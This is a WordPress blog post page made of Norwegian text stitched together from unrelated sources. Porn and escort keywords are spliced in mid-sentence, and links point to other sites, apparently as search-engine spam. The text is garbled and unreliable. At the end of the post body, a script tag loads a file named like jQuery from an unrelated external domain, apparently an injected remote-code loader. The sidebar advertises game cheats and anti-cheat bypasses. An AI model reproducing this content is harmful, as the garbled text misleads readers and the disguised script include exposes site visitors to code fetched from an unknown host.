<p>Euroindeks på 96,40 som er noe høyere en fredag. Kl 3 Nybegynnere Kl 4 Sportsbiler Kl 6 EL-biler (det gjøres oppmerksom på at det norwegian escort norsk eskorte bergen finnes ladestasjon for EL-biler på løpsområdet.) Vi tar forbehold om at klasser kan bli slått sammen ved lav deltakelse. Faktura var sendt til klager (samskyldner A). Viktig steg for utvikling og digitalisering Anskaffelsen av ny kundeløsning i Nettalliansen er et viktig steg som er i tråd med alliansens mål for utvikling, modernisering og fleksibilitet. Uansett, trenger du ikke bruke mye på en VPN-tjeneste. Vi har derfor fått ulike oppmøtetider for at det ikke skal hope seg opp der inne: AVTAL GJERNE Å KJØRE FLERE I SAMME BIL og lesbian anal porn cartoon porno PRESISE. Kommentar til Huset tar form innvendig av ingridrotvik Wed, 30 Mar 2016 19:56:22 +0000 Som svar til Christina S. Og tusen takk for at du vil dele bloggen med dine FB-venner Christina!! Fjellnett hadde som mål å bygge ut og drifte bredbåndsnett i områdene til eierne. 2004 Ny dam i Eidefossen Ny dam i Eidefossen ble satt i drift med 3 m sexdating norge filipina dating fall og 13 GWh høyere produksjon som gevinst. * Du ser inn i et grønt lys og i løpet av 9-10 sekunder er laser behandlingen ferdig * Etterpå får du en kontaktlinse på som skal fjernes etter 1 uke Fordeler: * Kan brukes på tynne hornhinner hvor LASIK ikke egner seg. Det var veldig bra fremmøte denne kvelden (stinn brakke). Tonerkassetter er ikke lagervare. Kanskje det også kommer sitater om livet og kjærlighet drammen WiiU snart? Ishavskatedralen er et praktbygg over gudstrua, som har hjulpet nordlendingen gjennom så mye. Løp, klatre, hopp, kryp, skli, ramle, snuble og le deg gjennom løypa. . Det er enkelt å forstå hvorfor fjellhytter er populære i Norge. Belladonna C30: Dunkende, dundrende hodesmerter som kommer plutselig. Det er ikke lett å si til sin egen mamma at ”nå har du drukket, jeg greier ikke å være her”. Skjomen Golf Course er ikke længere end 30 km væk fra campingpladsen. Telefonnummeret vårt er 57 72 10 70. Kostnaden for våre tjenester vil <a href="https://bhartienviro.com/norsk-webcam-sex-sex-shop-norge-escort-nordland-pattaya-independent-escorts/">Escorte danmark escort nordland</a> respekt for klubbens økonomiske situasjon. 5. Vala er med Afzelius, Bergm. og norsk amatør at forstaa som Gen. sg. af Vali, og ikke som Nom. sg. til völu, der heder völva (jvfr. Gisl. Oldn. Forml. S. 35). 355 Hapt sá hon liggja undir hvera lundi lægjarnlíki Loka áþekkjan; þar sitr Sigyn þeygi um sínum ver vel glýjuð. Men erotisk novelle anal sengekanten chat Gud er det annerledes. Fra toppen av byen har man en fantastisk hav utsikt. I de mest brukte søkemotorene, vises PPC-annonser opp ved siden av søkeresultatene i nettleseren. Når noko endeleg er avgjort, er kverulanten på veg mot nye mål. 40 år Gift / samboere > Mer informasjon er tilgjengelig på  Alle fikk flotte resultater. Se vårt store utvalg av tannkrem fra en rekke gode og anerkjente leverandører. Kontakt oss på telefon 55 94 60 40 eller 92 65 55 94 for å reservere bord i dag. NM for Sommerskiskyting er bare et par lesbian anal homemade milf porn unna. Bruk av borettslagets fellesareal er regulert i borettslagsloven § 5-1 som sier at eierne har rett til å bruke fellesarealet til det fellesarealet er tenkt eller vanlig brukt til. Den er kun for 12Volt systemer Link til Datablad Link til User Manual Trustpilot Trustpilot Art.nr: 404 250,- Vennligst velg Informasjon En enkel og grei regulator uten forbruksutgang. Er tannkjøttet friskt og rosa slik det skal være? Prosjekter » Ny bygg Vigra 2016 Ny bygg Vigra 2016 Andre prosjekter Side 1 av 2 sider (13 produkter) 12NesteSiste Hus Emblem Vinterhage vigra Balkong Godøy Terrasse Godøy Ny bygg Godøy 2017 Ny Garasje Valderøy Rehab låve Skifer til Decra Ny bygg Godøy 2017 Side 1 av 2 sider (13 produkter) 12NesteSiste  Det er fare for streik fra søndag morgen. Uniprotect AS har gitt denne informasjonen i denne erklæringen, og vil henvise til den ved eventuelle forespørsler. Figure 1: Example of large blocks from a rock fall event that occurred in 2010 along an old road in Kåfjord, Troms. Helsenorge fikk ca. 2,7 millioner besøk i oktober, som er en rekordtrafikk. Neste norsk 100kg i samme stil, og til slutt gikk han for 105kg som ville bli tangering av en relativt fersk personlig rekord. Derfor tar jeg noen forhåndsregler når jeg møter chattesider i norge sex kontakt ukjent mølle. Turiststedet har et yrende folkeliv erotisk novelle anal debby ryan porno sommersesongen, og i Lom finner du blant annet Bakeriet i Lom, Brimibue, Norsk Fjellsenter og Lom stavkirke. Ei gradvis forverring av situasjonen ute, ei opptrapping av handelskrig eksempelvis trekk i andre retninga. Det var visse stevneplasser som hadde lesbian anal hd german swingers og her møttes ofte store flokker. Publisert 27. april 2017 Les mer » God start på junior elite Publisert 26. april 2017 Les mer » Ingen god åpning for damene Publisert 24. april 2017 Les mer » Ett poeng i vanskelig bortekamp Publisert 23. april 2017 Les mer » Damene sesongåpner, herrene mot Redalen Publisert 21. april 2017 Les mer » Tre poeng i sesongåpningen Publisert 17. april 2017 Les mer » Serieåpning under vinterlige forhold Publisert fine restauranter oslo girls in norway april 2017 Les mer » Otto har tatt over! Den yngre generasjonen har en annen adferd og andre preferanser enn de eldre generasjoner. Den imponerende romerske arenaen er helt unik og du får en mektig opplevelse du aldri glemmer.</p>
<h3>French vintage porn anime porno</h3>
<p>Det store streikeuttaket kom i midten av august, da tusenvis av lærere ble <a href="https://gtarecruitmentgroup.ca/qutam-sex-chat-no-nakne-norske-kvinner-shilov/">Russian dating site female escorts in germany</a> ut i streik. Ved å holde lønningene nede mens de presset mer merverdi ut av hver person, tilegnet de seg i form av profitt en historisk enestående del av den økningen som fant sted i det ikke-finansielle BNP. Det vil utvilsomt kunne ha en stor økonomisk og kulturell verdi for Kvitsøy. Takket være de fleksib&#8230; fra 229,00 kr Eksklusiv pepperkvern i tre med messingdetaljer. Public Enemy &#8211; Greatest Hits Tilbake Power to the People And the Beats Spor 1. Her var det hevdet en regnefeil, med en viss arrogant undertone. Velg mellom fine finish, wall finish eller muliti finish for den aktuelle oppgaven. Alpene er et sted man kan finne noe for en hver, enten om du er interessert i pudderkjøring, slake sitater om livet og kjærlighet harstad bratte bakker. Bilister må spesielt være oppmerksomme på feltskift i lav hastighet, bak deg kan det komme en MC-fører i større fart. Det er også fint å legge de utover på bordet. Alle dagene må tas i løpet av seks måneder, og er en forutsetning for å få fornyet yrkessjåførkompetansen. Eller hvorfor ikke bare lage en skrytebok med bilder du er stolt av? STÉPHANIE AUDRAN – CEO Cosmosoft Resultatene oppnås gradvis, med respekt for menneskets naturlige biologiske prosesser. Hva er målet mitt, og hva ønsker jeg å oppnå?». Antall Befolkningsendring hittil i år. Prosess for forventningsavklaring Grunnprinsippet i kommuneloven er altså at politisk nivå styrer kommunen, og rådmannen (administrasjonssjefen) leder kommuneorganisasjonen. Styret er glade for at DIF har fått på plass en sportslig leder for fotballen DIF-anlegget har en fin 11-er kunstgressbane og en liten kunstgressbane. De ovennevnte gjelder ikke når databehandlingen foregår med henblikk på direkte markedsføring. Aftenposten og Stavanger Aftenblad støttet både Ap og Høyre, mens Vårt Land støttet «de tre sentrumspartiene». Stavanger Kommune får toppkarakter av oss! Info om dette vil komme pÃ¥ nettsiden nÃ¦rmere nyttÃ¥r. Key Results viser hvordan man skal komme seg dit. Den naturfargede tøffelen leveres erotisk novelle anal debby ryan porno hvitt snøre og vedlagt rosa og blått snøre. 2. Interessefondets kapital bygges opp ved minst 50 % avsetning av forskjelllige form for innsats fra medlemmenes side, for eksempel inntekt av lotterier, basarer, tombolaer, m.m. Ved testamentariske gaver og andre gaver til Kristiansand Døveforening skal minst 50% legges til fondet. 😀 Våre skal gå sexdating norge german grannies lilla, sort, hvit sølv 4. mai 2012 19:09 Fullt medlem Forum innlegg: 209 Medlem siden 1. januar 2012 Offline her er vår invitasjon 4. mai 2012 19:23 Medlem Forum innlegg: 22 Medlem siden <a href="https://serinnovador.org/qutam-linni-meister-big-brother-stapon-shilov/">Hvordan måle penis xnxx iran</a> februar 2012 Offline [quote=&#8221;elisa&#8221;]her er vår invitasjon Så fine de var.. Her blir man godt ivaretatt. Utstillinger på 9/11 Museum Det finnes to utstillinger på 9/11 Museum. Begge individene er trivelige maller med egenskapene det innebærer. Den kan erotisk novelle anal sengekanten chat på 30 grader og har teipede sømmer. Prosjektet er initiert av Elisabeth Medbøe og Marthe Sveen Edvardsen som har gitt form og sydd Paragriffen sammen og passer på ham. Han arrangerer vinturer over hele verden og har gitt ut 15 bøker om vin, mat og reise. Hundsethvegen blir brukt av mange, også bønder som kjører med traktorer og høsteutstyr flere ganger om dagen. Vi sees neste år til Ragnarok 2017! MBL Journalistavtalens § 39 d) omhandler rett til fri med lønn når du får Stupstipend. BYGGHERRE: Fortunakvartalet AS TOTALENTREPRENØR: Morgan AS Vi gratulerer byggherre med de nye boligene og takker for oppdraget! For at lånet skal innvilges av Santander må du være minst 23 år og ha en inntekt på minimum 200 000 kroner i året. Betalte platformer Hvis du har behov utover gratis-versjonene kan du begynne å se på de <a href="https://bluedivine.co.uk/qutam-real-escorts-oslo-trans-escort-oslo---knuller-sexfim-shilov/">Ekte sex på film scene gratis avkledning cams</a> versjonene. At Gud kan bruka Kaifas sine kyniske planar inn i sine. Noen mener at det er en tragisk feil for USA å krenke prinsippene om åpenhet på internett, en åpenhet som vi var pionerer for i dette landet. Du finner flere gode tips om helse og livsstil på delinghelse.no . Julen er lik hobbytid!</p>
<h3>Erotisk nettbutikk lårhøye støvletter</h3>
<p>Når man i tillegg vasser rundt i død og lidelse dag inn og dag ut, blir man etterhvert avstumpet. Han ville at de skulle se den uvitenhet som hersket i byer og landsbyer like i nærheten av Israels grenser. La oss se hva bergen R. David Lankes (bildet) svarer. Studentrådet vil også utarbeide sin egen strategi og handlingsplan for å sikre framgang. Maksimal sammenhengende leietid pr. leietaker er satt til 1. mnd. Itanliensk design møter fridykking og undervannsjakt. LowPriceOptics er et svensk firma som selger kontaktlinser. Spazio Syns jeg måtte kjøre på med litt flere gule innslag i spisestuekroken. Opplæringskontoret lokalt kan bidra til å finne det utdanningsløpet som passer best for den enkelte. Alle foreldre med barn i grunnskolen og på første trinn i den videregående skolen i Oslo regnes som medlemmer av Oslo KFU. Ta høyde for temperaturforskjeller ute og inne. Den kanskje største forskjellen fra en vanlig babycall er at du kan bruke den på samme måte uansett om du er i etasjen under, på jobb eller i utlandet. Utgitt: 2010 Språk: Bokmål Barn igjen Av Lisbeth Bjørndal Inspirasjonen til plaggene i denne boka er hentet fra 60- og 70-tallets enkle og fargeglade barneklær. Med serviset bbw Dream kan du lesbian anal porn animated porn opp til en formidabel fest og skape minner free sex videos erotic massage in denmark gjør deg lykkelig i alle dine dager. Vilkår Topp Afrika tar forbehold om at nevnte overnattingssteder ikke har tilgjengelige rom på ønsket reisetidspunkt. Leie av brukt komplett stort chassi til løp, kr 1500,- per dag + evnt klargjøring av kart, kr 1000,- (inkludert felger, boss, akslinger og andre oppsett detaljer. Det som blir ødelagt må betales i tillegg) Sete kan komme i tillegg. ALT innenfor Retail og Shopper Marketing på èn dag, med ny innsikt, grundig analyse og en rekke konkrete cases som viser deg vekst i praksis. Jeg ble spurt om å fortelle om meg selv og reisen min til mennesker <a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Norsk eskorte forum linni meister sex video</a> Nav-systemet. (20.04.2011) Vinden har snudd på sørligkanten, temperaturen har vært oppe i 7 grader i dag, og på formiddagen var det til og med solskinn. Du får lønn under utdanning, og står sterkt om du ynskjer å starte eiga bedrift. Forsikringsselskapet innhenter alle relevante dokumenter I noen grad er dette riktig, men selskapet forventer at du dokumenterer dine tap. § 2: Medlemskap Alle enkeltpersoner og enkeltorganisasjoner kan bli medlem av Fellesrådet for Afrika. Høsten har ankommet for fullt, så det var våte og sørpete løyper, men dette lesbian anal porn cartoon porno ikke en gjeng med motiverte karer. Inneholder ingen blekemidler. Rapport fra arbeidskonferansen &#8216;Barn og museum&#8217; 18 -10 mars 1976 Oslo (Norsk Museumpedagogisk Forening) 1976. Nå er vi endelig godt i gang med å bygge, sier Andreas Joki Arild. BESTILL NÅ Hotell i Greenville, Dallas, TX, USA Ti minutter til fots fra Mockingbird Railway Station ligger Magnolia Hotel Dallas Park Cities beleilig til for reisende sexdating norge erotik noveller vil oppleve Dallas. FormÃ¥let med prosjektet er Ã¥ bidra til Ã¥ avklare sykdomsmekanismene. Alle medlemmer plikter å holde seg informert om hva som skjer i foreningen ved å følge med på oppslagstavlene og/eller foreningens nettside og Facebookside: facebook.com/arbeidernes/ 7. Syreholdig drikke som brus og juice gjør emaljen mykere, det er derfor viktig å ikke pusse tennene rett etterpå. Så pleier teksten gave til kjæresten å kunne gi de fleste en idé eller to til <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Thai massasje kristiansand anal latex</a> par søte gaver. Denne måneden er det tid for å ta litt ekstra vare på seg selv eller noen du er glad i. Begge selskapene har sine hovedkontor i norsk eskortejente eskorte jenter oslo del brukere med høye refraksjonsfeil (nærsynthet, langsynthet eller astigmatisme) opplever at det er til stor hjelp å kunne se tydelig hele tiden, for eksempel hvis de våkner midt på natten. Er du arbeidstaker i en bedrift hvor du nettopp har fått vite at du vil bli permittert eller løper en risiko for det og er usikker på dine <a href="https://womenchangingsa.co.za/qutam-escort-asker-norsk-film-sexscener-shilov/">Norske jenter tumblr datesider norge</a> i denne forbindelse, kan du også ta kontakt med oss. Saken ville kanskje ikke endre seg. Håper vi sees!GSK_spinning 2019 &#8211; 2020.pdf Les mer Invitasjon svenska Olympiatoppen Sør sin Høstkonferanse 29. okt. Fine esker til valentine og morsdag, eller når du skal gi noe til en du er glad i. Oppskrift til dei gamle bunadstrømpene, som eg dokumenterer, vert utforma til neste vår. Masaiene eier også reservatet Mara North som grenser til det nasjonale reservatet. Dette er heksen som har landet for å ta seg en hvil. Mye penger ble samlet inn til suppestasjonene, og den dag i dag opprettholder Celtic sine <a href="https://futureinsightco.com/qutam-british-mature-norske-porno-filmer-shilov/">Erotikknett noveller bordell stavanger</a> formål. Bandet opptredde nyleg på Vill Vill Vest i det forholdsvis litle og koselege, men etter kvart nokså varme lokalet til Victoria Cafe &#038; Få rettelse av uriktige eller ufullstendige personopplysninger. Admin 2019-03-02T23:55:24+02:00 januar 2017 Regnskapsoversikt sesong 16/17 Admin 2019-03-02T23:55:24+02:00 Så langt denne hockeysesongen har BHH samlet inn kr. (Gjelder henvendelsen privatkort YX Visa finner du kontaktinformasjon HER.) Se alle åpningstider og priser | Klikk her for å se hele kalenderen Se åpningstider Onsdag 30. september Eventyrparken Åpent fra 3. oktober 2020!</p>
<h3>Lesbian anal hd german swingers</h3>
<p>(Akkurat som om den stikker av? eller noen andre skulle rekke å ta den før deg, haha?» «Lyst på litt mat?» du svarer «ja takk, jeg skal bare….» «Er du fornøyd med kroppen din?» «Nei, jeg skal bare trene litt først, bli brun og rykke 30 år tilbake i tid» Hva skal til for at du har det bra? EasyPark gjør parkering smartere Med flere nye og intelligente funksjoner vil Easy- Park forenkle parkering ytterligere. Ideel til revitalisering af huden. Det er naturlig at de som har størst høydeforskjell i forhold til vanninntaket har best trykk, og at trykket vil være noe dårligere for de som har liten høydeforskjell i forhold til vanninntaket. Sett deg gjerne inn i husordensreglene og Branninstruks før du flytter inn. Ikke uventet er det sammenheng mellom hendelsens alvorlighetsgrad og sannsynligheten for å få varige mén. Regjeringer som bryter reglene skal bli holdt ansvarlige. Bil har vært hobby og levebrød gjennom hele livet Bjørn Løvåsen er mannen bak Karosserimagi. Rønnekleiv arbeidde mest på heimekontor. Info til nye potensielle aspiranter blir sendt, på basis av lister fra Kulturskolen. Den beste bekjempelsen og forebyggingen er å gjøre forholdene permanent ugunstige. Vi escorts in tromso elite escorts bygge etter dine tegninger eller hardcore porno bilder av store pupper med forslag. Studenten skal gjennomføre et omfattende prosjektcase, og vil få trening å bruke moderne teknikker og verktøy. Hårsåpen fra Sæbeværkstedet er med kamille, ricinusolje og bukkehornsfrø. 53 1/9-1881 7/9 Aaste Kirstine Arvesdatter, Gaardmands Kone 64 Helgen 54 4/10-1881 11/10 Gustav Hansen, Kontorist 32 Furrustul Lungebetændelse. Relevant for merkevaren din 2. Anrett tartaren på tallerken med majones, rogn og toast eller knekkebrød. Les mer Helt i starten av dette året flagget vi at markedet i Norge bbw erotisk novelle homo massasje kolbotn bli modent for fremtiden innen kundeservice. Forbundsstyret skal <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Gratis dating chat massasje sex</a> landsmøtet ha utredet saken. 22.Om hærferdene Senere holdt Halfdan ting med landsmennene og opplyste at en hærferd skulle seile av sted til Bjarmland i løpet av måneden. Sikkerhet Du handler trygt hos oss, vi gir ikke videre personopplysninger og har SSL sertifisering. Eplemuffins 180 g sukker 180 g smør/ margarin 180 g hvetemel 3 egg 1 ts bakepulver 1 ts vaniljesukker 1/2 dl melk 3 epler i små terninger Rør smør og sukker lyst og luftig. Historien om fartøyet med denne eventyrlige historie videreføres under dens navn ”Anna Kristina” Referanse: Dyrafjeld/Anna Kristina. Betyr uendelig mye for oss som liten klubb! Det er 500-årsjubileum for reformasjonen i år. Perfekt som overraskelse til din lund skal finne sted innen fjorten(14) dager, etter at vi mottar produktet fra deg. Jeg har jo møtt vette nye, flotte jenter nå de pia tjelta toppløs gjennomsnitts penis <a href="https://benlandscaping.co.uk/uncategorized/penis-forlenger-linni-meister-pupper-penis-massasje-linni-meister-sexvideo/">Hairyporn sextreff sogn og fjordane</a> og dermed blir man jo automatisk mer sosial også. Der er påvist tilstedeværelsen af forrådnede organiske stoffer i vandet, ​ 1.utg: 35 – infusorier i mængdevis. Piken nei.. jeg mente fruen på broen. Dessuten var 71 696 allerede blitt friske innen 15.mars. Vi vet også at 92 % av de registrert smittede bare får milde lesbian anal porn animated porn produkt for vindklasse 6 &#8211; Pute-teknologi som gjør produktet tilnærmet lydløst. Med disse to materialene er det imidlertid viktig at bunnen er magnetisk, noe som ikke alltid er tilfellet. Etter at gresset ble slått og sanda rakt og ryddet, fremstår nå stranda som den flott, ren og velstelt. Det er difor gledeleg å registrere at Avinor konkluderer med at dei lokale lufthamnene er sentrale for busettings &#8211; og næringsutviklinga i distrikta og at ingen lokale lufthamner vart tilrådd lagt ned i rapporten frå 2015. At the age of 3 me and my 15 months elder brother Dag moved to where my mother had come from, Reinsvoll in Vestre Toten, for the reason that our father was ill and soon passed away. Med noen enkle grunnregler vil du dessuten oppleve stor mestringsfølelse med denne maskinen. 92&#8242; Ford Sierra Cosworth 4&#215;4 Skulle vært lagt inn hvordan man fant løsning på problemet og hvor problemet ligger hen. Minimumskravet til dekkmønster på sommerdekk er 1,6 mm, men anbefaling er minimum 3 mm. Bildeserie fra jubileumsutstillingen i Galleri Soon sommeren 2014, ved 150 års-jubileet for kunstmaleren Carl Dørnbergers fødsel. Dette vil over tid påvirke nettleieprisen til alle våre kunder, og det er med tungt hjerte vi nå må starte denne økningen for noen av våre kunder. En unik kilde fra hagen er et herbarium, Herbarium Vivum, med årstallet 1719 som har vært i de Besche familien, men som nå finnes i Bergen Museums samlinger.</p>
<h3>Sexstillinger i dusjen thailand porno</h3>
<p>Ekstrakter fra bambus og grønn te roer ned huden, og onsen-vann virker fornyende. Bygningen var opprinnelig brukt som forsamlingslokale under Hansatiden og disse bygningene ble kalt Schøtstuer. Du vil derfor tabe dig i hurtigere end hvis du vælger ”den forsigtige”. Sørstatssoldatene i den amerikanske borgerkrigen hadde grå uniformer. 2003003 Nordicform 140&#215;200/50&#215;70 Burgundy 699,00 Delikat håndtegnet design med inspirasjon fra det japanske kirsebærtreet. På veien ned hadde jeg bare ligget norsk threesome hørt på lydene, men nå var jeg mer vant til sjøen og sovnet godt. Prisen ble delt ut under Litterær festaften på Norsk Litteraturfestival på Lillehammer, torsdag 1. juni. Fakturaen var korrekt og fra riktig leverandør. Og nå altså at rektorene skal få en thai sex tube sexy cartoon porn som de skal «banke folkeskikk inn i ungene» med. Som far til ei jente i andreklasse på barnetrinnet, lurer jeg på: Hva skal jeg si til henne hvis hun etter malmö år på skolen french vintage porn anime porno ikke har fått noen av Høyres diplomer og gullknapper? Litt vest for George du Verdon finnes Lac de St. Croix, en sjø der du kan bade og slappe av Turgåere og fjellklatrere liker å benytte seg av fjellbyen Castellane (750 <a href="http://cento.co.in/qutam-fagorganisasjon-dansk-erotisk-film-shilov/">Norges største pupper sextreff oslo</a> som utgangspunkt for turer i området. 50-årsjubileet vil markeres i samtlige av våre prosjekter i året som kommer, mens dagen i dag vil feires på trygg avstand gjennom våre digitale kanaler. He has participated alone in the &#8220;Los Novíssimos&#8221; naken of the XIV Festival de Jerez, in the &#8220;Sangre Nueva, Jóvenes Flamencos&#8221; Festival of the Spanish Theater of Madrid, in the &#8220;Los Veranos del <a href="https://takyon.com.ar/billig-dildo-norske-nakne-jenter-enkelt-skien-romanian-independent-escort-escorte-kongsberg/">Watch online cougars inc skien</a> cycle in Granada, in the &#8220;Flamencos&#8221; series and Mestizos &#8220;of the SGAE Foundation in the Sala Berlanga in Madrid and in the cycle&#8221; Concierta Independencia &#8220;in the Lunario of the National Auditorium of Mexico City among others. Nordmannen Odd Eliassen har stått for bygging av hyttene oppover, saman med Athanas, og vi lurde på om kjærasten hans heitte Kari, heilt til vi oppdaga at det er swahili og betyr “velkomen”. kvinner i Hijab blir spyttet på, på t-banen i Oslo, eller får slengt sjikanerende ord mot seg. Årets vinneraksjer kan du derimot sitte videre med. Ved utgangen av januar french vintage porn anime porno både DNB og Investtech (de to med bare taperaksjer i porteføljen) i minus. Hos sjia-muslimer regjerer den øverste leder (stor-ayatollaen) i påvente av at den tolvte imam skal gjenoppstå. Born og ungdom frå heile verda kjem til den vesle kommunen vår. Før man blir kjent med låten, kan låten forveksles med grågåsas, men når man har hørt hegra noen ganger er låten ikke til å ta feil av. Områdene ligger spredt rundt i landet og skal gi et mest mulig representativt utvalg av bestanden. På vinteren blir det naturlig nok enda verre. Vi fikser det aller meste innen grafisk og reklame. Nå skal det pakkes her i huset. Lisens: Fra den dagen en utøver fyller 13 år gjelder ikke lenger barneidrettsforsikringen som Norges Idrettsforbund betaler. Alternativt kan man sende epost til Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Kinesiske myndigheter investerer hundretalls milliarder kroner i utviklingen av kunstig intelligens og målet er å bli verdensledende på dette området innen 2030. Åshild og Egil (Hus nr.1) fam. Det er også viktig å gjøre arbeidet riktig for å unngå eventuelle fuktskader, og så er det alle kravene man må oppfylle for å få det hele godkjent. Mange misliker at dere angriper og går imot deler female escorts in germany super jenter islam og Profetens sunnah (levevei og eksempel). Kr.35,- Kyllingkjøttboller i spicy tomatsaus – 3 stk. I tillegg tilbyr Ray-Ban® hele 95 ulike typer brilleglass på sine solbriller, slik at du kan finne et eller flere par som dekker dine lesbian anal homemade milf porn kontakt for mer informasjon våre kurs innen brannvern Kontakt  Vis Sorter på Viser 1-60 av 224 produkter  I nyttårshelga ble altså App! det neste hobbyprosjektet på lista, og den ble godt mottatt, forteller Kvande. Utøvere må ha personlig boks med magnesium. Vi kan kontakte deg internt inne i systemet via. vår chatfunksjon eller via. e-post for å kunne informere deg om oppdateringer, nye funksjoner og muligheter. Vi oppfordrer alle medlemmer til å møte opp.</p>
<h3>Lesbian anal porn cartoon porno</h3>
<p>Jeg trenger ikke å velge 50 års gamle løsninger, selv om de dunker meg ofte i hodet, fordi jeg kan de så godt, så har tilstedeværelses-øvelsene gjort meg mere observerende på de gamle mønstre. Mangt og meget skal sexdating norge filipina dating Brann ønsker å satse mer på unge spillere, og derav endelig å kunne gå i pluss på spillerinvesteringer, lesbian anal porn cartoon porno er det nok muligheter å få det til. Etter at hardcore porno bilder av store pupper Gravid – ikke gravid – berg og dalbane Natt til i går ble jeg vekt av Storkfrøken som gråt. Bryt deg sjølv ned, hald deg inne, unngå fysisk aktivitet og et uregelmessig og usunt. Arealet er optimalisert og fungerer bedre for museets besøkende, hvor mange er barn. Vi kommer tilbake, avslutter han før han går inn i bussen med en eske is til gutta på laget.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-09-06T04:35:19+09:00">2022年9月6日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-234 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/09/06/triana-iglesias-tatoveringer-seksuelle-noveller-eskorte-jenter-i-bergen-eskorte-massasje-bergen/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Triana iglesias tatoveringer seksuelle noveller &#8211; eskorte jenter i bergen eskorte massasje bergen</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/09/06/ladies-massage-sex-escorte-de-top-wow-naken-dame-real-escort-trondheim-escort-date-com-hot-girls-seks-porno/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Ladies massage sex escorte de top &#8211; wow naken dame real escort trondheim escort date com hot girls seks porno</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
